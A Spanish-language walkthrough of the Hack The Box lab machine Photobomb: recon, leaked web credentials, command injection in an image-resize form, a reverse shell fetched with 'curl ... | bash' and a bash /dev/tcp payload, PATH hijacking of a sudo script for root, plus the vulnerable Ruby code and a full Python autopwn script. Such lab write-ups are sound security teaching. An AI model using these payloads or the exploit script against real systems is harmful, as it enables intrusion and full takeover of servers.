Photobomb es una máquina Linux en la que conseguiremos ejecución remota de comandos aprovechándonos de una inyección de comandos, acontecida en la página web. Para la escalada, nos aprovecharemos de un privilegio que el usuario wizard tiene asignado a nivel de sudoers. En el Anexo, inspeccionaremos el código vulnerable a inyección de comandos y también mostraré un script que automatiza tanto la intrusión coma la escalada de la máquina.
Información de la máquina
Reconocimiento
ping
Mandamos un ping a la máquina víctima, con la finalidad de conocer su sistema operativo y saber si tenemos conexión con la misma. Un TTL menor o igual a 64 significa que la máquina es Linux y un TTL menor o igual a 128 significa que la máquina es Windows.
1
2
3
4
5
6
7
$> ping -c 1 10.10.11.182
PING 10.10.11.182 (10.10.11.182) 56(84) bytes of data.
64 bytes from 10.10.11.182: icmp_seq=1 ttl=63 time=106 ms
--- 10.10.11.182 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 105.681/105.681/105.681/0.000 ms
Vemos que nos enfrentamos a una máquina Linux, ya que su TTL es 63.
Port discovery
Procedemos a escanear todo el rango de puertos de la máquina víctima, con la finalidad de encontrar aquellos que estén abiertos (status open). Lo hacemos con la herramienta nmap.
1
2
3
4
5
$> sudo nmap -sS --min-rate 5000 -n -Pn -p- -vvv --open 10.10.11.182 -oG allPorts
Nmap scan report for 10.10.11.182
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
-sS efectúa un TCP SYN Scan, iniciando rápidamente una conexión sin finalizarla. -min-rate 5000 sirve para enviar paquetes no más lentos que 5000 paquetes por segundo. -n sirve para evitar resolución DNS. -Pn para evitar host discovery. -vvv triple verbose para que nos vuelque la información que vaya encontrando el escaneo. -p- para escanear todo el rango de puertos. -oG exportará la evidencia en formato grepeable al fichero allPorts en este caso.
Hemos encontrado dos puertos abiertos, el 22 y el 80. Un puerto abierto está escuchando solicitudes de conexión entrantes.
Vamos a lanzar una serie de scripts básicos de enumeración, en busca de los servicios que están corriendo y de sus versiones.
1
2
3
4
5
6
7
8
9
10
11
12
$> nmap -sCV -p22,80 10.10.11.182 -oN targeted
Nmap scan report for 10.10.11.182
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
| 256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_ 256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
El puerto 22 es SSH y el puerto 80 HTTP. De momento, al no disponer de credenciales para autenticarnos por SSH, nos centraremos en auditar el puerto 80.
Puerto 80 abierto (HTTP)
Gracias a los scripts de reconocimiento que lanza nmap, nos damos cuenta de que el servicio web que corre en el puerto 80 nos redirige al dominio photobomb.htb. Para que nuestra máquina pueda resolver a este dominio deberemos añadirlo al final de nuestro /etc/hosts, de la forma: 10.10.11.180 photobomb.htb
Tecnologías utilizadas
En primer lugar, utilizaremos whatweb para enumerar las tecnologías que corren detrás del servicio web. Nos encontramos con lo siguiente:
1
2
3
$> whatweb 10.10.11.182
http://10.10.11.182 [302 Found] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.182], RedirectLocation[http://photobomb.htb/], Title[302 Found], nginx[1.18.0]
http://photobomb.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.182], Script, Title[Photobomb], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block], nginx[1.18.0]
La IP nos redirecciona a photobomb.htb, como ya sabíamos. La web está usando como servidor web nginx 1.18.0.
Inspeccionando la web
Al acceder a http://photobomb.htb vemos lo siguiente:
La web comparte un link que nos lleva a http://photobomb.htb/printer, aunque necesitaremos credenciales para poder visualizar el contenido.
Inspeccionando el código fuente (Ctrl+U), descubrimos un archivo llamado photobomb.js, que se encuentra en http://photobomb.htb/photobomb.js:
El contenido del archivo es el siguiente:
1
2
3
4
5
6
7
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;
Este script está empleando las credenciales pH0t0:b0Mb! para autenticarse contra http://photobomb.htb/printer. Para acceder, podemos, o bien emplear http://pH0t0:b0Mb!@photobomb.htb/printer, o bien, autenticarnos manualmente en /printer.
Una vez dentro, podremos descargar una imagen, pudiendo seleccionar su resolución y su tipo:
Interceptaremos la petición por POST con Burpsuite, para inspeccionar los datos que se tramitan con más detenimiento:
- photo contiene el nombre de la imagen.
- filetype contiene la extensión.
- dimensions contiene la resolución.
Es posible que el servidor, con esta información, esté aplicando un comando a nivel de sistema para obtener la imagen deseada. Si es así, podríamos intentar inyectar un comando en alguno de los campos anteriores.
Consiguiendo shell como wizard
Command Injection
Command Injection es un tipo de vulnerabilidad de seguridad en la que un atacante puede ejecutar comandos arbitrarios en el sistema operativo de un servidor web o aplicación. Esto sucede cuando la aplicación no valida correctamente los datos de entrada antes de utilizarlos en una operación del sistema.
Imaginemos que el servidor, con los datos que se tramitan por POST, está ejecutando un comando del tipo:
1
<commando> <dimension> <photo>.<filetype>
Podríamos intentar inyectar un payload del tipo dimension=3000x2000; $(whoami). El único campo inyectable será filetype (En el primer punto del Anexo inspeccionaremos el código vulnerable).
En lugar de ;$(whoami), utilizaré ;$(ping -c 1 10.10.14.58) para comprobar si tengo conexión con la máquina. Por tanto, la información que se tramitará por POST será la siguiente:
1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;$(ping -c 1 10.10.14.58)&dimensions=3000x2000
Enviaremos la petición y deberíamos recibir dos trazas ICMP:
1
2
3
4
5
$> sudo tcpdump -n icmp -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:31:59.782634 IP 10.10.11.182 > 10.10.14.58: ICMP echo request, id 6, seq 1, length 64
12:31:59.782651 IP 10.10.14.58 > 10.10.11.182: ICMP echo reply, id 6, seq 1, length 64
Para enviarnos una reverse shell, en primer lugar, crearé un archivo index.html con el siguiente contenido:
1
bash -c "bash -i >& /dev/tcp/10.10.14.58/443 0>&1"
En segundo lugar, desplegaré un servidor python con el comando python3 -m http.server 80 compartiendo este fichero. Finalmente, procederé a modificar los datos enviados por POST para que el servidor víctima se descargue mi index.html y lo interprete con bash:
1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;$(curl 10.10.14.58 | bash)&dimensions=3000x2000
Previamente a enviar la petición, nos pondremos en escucha con netcat por el puerto que hayamos elegido. Deberíamos recibir una shell:
Deberíamos hacerle un tratamiento a la consola para hacerla más interactiva (ejecutar Ctrl+C sin perder la consola, borrado de los comandos, etc.). Ingresaremos los siguientes comandos:
1
2
3
4
5
6
import /dev/null -c bash
*Ctrl+Z*
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
También deberíamos ajustar el número de filas y de columnas. Con el comando stty size podremos consultar las filas y columnas de nuestra consola y con el comando stty rows <n.filas> cols <n.columnas> podremos ajustar estos campos en la shell recibida.
user.txt
La primera flag se encuentra en el homedir del usuario wizard:
1
2
wizard@photobomb:~$ cat user.txt
4b8fd12b605b9d4ab4173a32bd95f69c
Consiguiendo shell como root
Reconocimiento del sistema
sudoers
Para listar los privilegios de sudo asignados al usuario developer, utilizaremos el comando sudo -l:
1
2
3
4
5
6
7
wizard@photobomb:~/photobomb$ sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
SETENV: NOPASSWD: /opt/cleanup.sh establece una variable de entorno y autoriza al usuario wizard a ejecutar el script /opt/cleanup.sh como root sin tener que ingresar una contraseña. El uso de SETENV permite establecer una variable de entorno que persistirá durante toda la sesión de ejecución del comando sudo.
El contenido de /opt/cleanup.sh es el siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
## clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
## protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
Este script realiza las siguientes acciones:
- Carga las variables de entorno desde el archivo /opt/.bashrc.
- Cambia al directorio /home/wizard/photobomb.
- Si log/photobomb.log existe, copia el contenido del archivo log/photobomb.log a un nuevo archivo llamado log/photobomb.log.old y luego vacía el archivo log/photobomb.log.
- Utiliza el comando find para buscar archivos con la extensión .jpg en el directorio source_images. Por cada archivo encontrado, cambia el dueño y el grupo del archivo a root.
Para el comando find, se está utilizando una ruta relativa y no una absoluta. Pudiendo modificar el valor de una variable de entorno durante la ejecución del programa, podríamos llevar a cabo un path hijacking y así hacer que el usuario root ejecute los comandos que le indiquemos.
Path hijacking
Cuando introducimos un comando sin especificar la ruta absoluta, el sistema busca en la variable $PATH, de izquierda a derecha, el directorio donde se encuentra ese binario. Por ejemplo, la ruta absoluta en mi sistema del comando find es /usr/bin/find. El valor de mi $PATH es:
1
2
$> echo $PATH
/home/r1pfr4n/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/opt/fzf/bin
Por lo tanto, al ejecutar find, sin especificar la ruta absoluta, el sistema mirará en primer lugar si el binario se encuentra en /home/r1pfr4n/.local/bin, luego en /snap/bin… hasta llegar a /usr/bin.
Vamos a imaginar que modifico la variable $PATH, para que el primer valor de la misma sea un directorio en el que se encuentra un archivo malicioso llamado find. Como el sistema recorre la variable de izquierda a derecha, en vez de hacer match con el verdadero find, hará match con el find malicioso.
Vamos a trasladar este concepto a la máquina víctima. En el directorio /tmp, crearemos un fichero llamado find con el siguiente contenido:
1
chmod u+s /bin/bash
Al ser ejecutado por root, el comando anterior otorgará permisos SUID a la bash, pudiendo así obtener una shell como root.
Seguidamente, modificaremos el valor de la variable de entorno PATH:
1
2
3
wizard@photobomb:/tmp$ export PATH=/tmp:$PATH
wizard@photobomb:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Finalmente, ejecutaremos /opt/cleanup.sh de la siguiente manera:
1
sudo PATH=$PATH /opt/cleanup.sh
root, al ejecutar find, hará match con /tmp/find y ejecutará nuestro comando malicioso en vez del verdadero find.
Se le debería atribuir a la bash permisos SUID:
1
2
wizard@photobomb:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
Nos spawneamos una shell como root con el comando bash -p:
1
2
3
wizard@photobomb:/tmp$ bash -p
bash-5.0## whoami
root
root.txt
La última flag se encuentra en el homedir de root:
1
2
3
bash-5.0## cd /root/
bash-5.0## cat root.txt
c1526a773f48d893614094895204b186
Anexo
Inspección de código vulnerable a inyección de comandos
Este es el código que se encarga de recibir los datos que tramitamos por POST al descargar una imagen. Lo encontraremos en el directorio ~/photobomb/server.rb:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
## server.rb
post '/printer' do
photo = params[:photo]
filetype = params[:filetype]
dimensions = params[:dimensions]
## handle inputs
if photo.match(/\.{2}|\//)
halt 500, 'Invalid photo.'
end
if !FileTest.exist?( "source_images/" + photo )
halt 500, 'Source photo does not exist.'
end
if !filetype.match(/^(png|jpg)/)
halt 500, 'Invalid filetype.'
end
if !dimensions.match(/^[0-9]+x[0-9]+$/)
halt 500, 'Invalid dimensions.'
end
case filetype
when 'png'
content_type 'image/png'
when 'jpg'
content_type 'image/jpeg'
end
filename = photo.sub('.jpg', '') + '_' + dimensions + '.' + filetype
response['Content-Disposition'] = "attachment; filename=#{filename}"
if !File.exists?('resized_images/' + filename)
command = 'convert source_images/' + photo + ' -resize ' + dimensions + ' resized_images/' + filename
puts "Executing: #{command}"
system(command)
else
puts "File already exists."
end
if File.exists?('resized_images/' + filename)
halt 200, {}, IO.read('resized_images/' + filename)
end
#message = 'Failed to generate a copy of ' + photo + ' resized to ' + dimensions + ' with filetype ' + filetype
message = 'Failed to generate a copy of ' + photo
halt 500, message
end
En este código, hay varias validaciones que se realizan para asegurarse de que los parámetros proporcionados sean válidos:
- Validación de photo: se verifica si la cadena contiene .. o / con una expresión regular. Esto se hace para evitar inyecciones de ruta maliciosas y para asegurarse de que la imagen se encuentra dentro del directorio permitido.
- Validación de existencia de archivo: se comprueba si el archivo de origen existe en el directorio source_images.
- Validación de tipo de archivo: se comprueba si el tipo de archivo empieza por png o jpg mediante una expresión regular.
- Validación de dimensiones: se comprueba si las dimensiones tienen un formato válido con una expresión regular (deben ser números seguidos de “x” seguidos de otros números).
Si alguna de estas validaciones falla, se detiene la ejecución y se devuelve un código HTTP 500. De lo contrario, se procesa la imagen y se devuelve el archivo redimensionado con un código HTTP 200.
- En el parámetro photo no se puede dar una ejecución de comandos, ya que el nombre de la imagen debe de existir en source_images/.
- En el parámetro dimensions, tampoco se puede inyectar comandos, puesto que el contenido de la variable deben ser números separados por una x.
- En el parámetro filetype, en cambio, se verifica si el contenido empieza por jpg o png, pero no si acaba por uno de estos valores, pudiendo inyectar un comando de la forma
png o jpg; $(whoami).
Script autopwn
El siguiente script automatiza tanto la intrusión como la escalada de la máquina. Para ejecutarlo, simplemente python3 exploit.py <IP_tun0> <puerto>:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
#!/usr/bin/python3
import signal,sys,requests,threading,time,http.server,socketserver,os
from pwn import *
## Variables globales
lhost=''
lport = ''
## Ctrl + C
def def_handler(sig,frame):
print("[!] Saliendo...")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
def runHTTPServer():
PORT = 8081
Handler = http.server.SimpleHTTPRequestHandler
httpd = socketserver.TCPServer(("", PORT), Handler)
httpd.serve_forever()
def indexcreate():
f = open("index.html", "w")
f.write(f"bash -i >& /dev/tcp/{lhost}/{lport} 0>&1")
f.close()
def makeRequest():
url = "http://photobomb.htb/printer"
post_data = {
"photo":"voicu-apostol-MWER49YaD-M-unsplash.jpg",
"filetype":f"jpg;$(curl {lhost}:8081 | bash)",
"dimensions":"3000x2000"
}
headers = {
"Authorization": "Basic cEgwdDA6YjBNYiE="
}
requests.post(url, headers=headers, data=post_data)
if __name__ == '__main__':
if len(sys.argv) < 3:
print ("\nIntroduce tu IP local y puerto")
else:
lhost= sys.argv[1]
lport = sys.argv[2]
p1 = log.progress("Photobomb autopwn to root user")
p1.status("Obteniendo shell como wizard")
time.sleep(2)
indexcreate()
try:
threading.Thread(target=runHTTPServer, args=()).start()
try:
threading.Thread(target=makeRequest, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(lport, timeout=20).wait_for_connection()
if shell.sock is None:
p1.failure("Conexión fallida")
sys.exit(1)
else:
p1.status("Shell obtenido como wizard")
os.remove("index.html")
sleep(2)
p1.status("Pivotando a root")
sleep(2)
shell.sendline(b"echo 'chmod u+s /bin/bash' > /tmp/find")
shell.sendline(b"chmod +x /tmp/find")
shell.sendline(b"export PATH=/tmp:$PATH")
shell.sendline(b"sudo PATH=$PATH /opt/cleanup.sh")
shell.sendline(b"bash -p")
sleep(2)
shell.interactive()
except Exception as e:
log.error(str(e))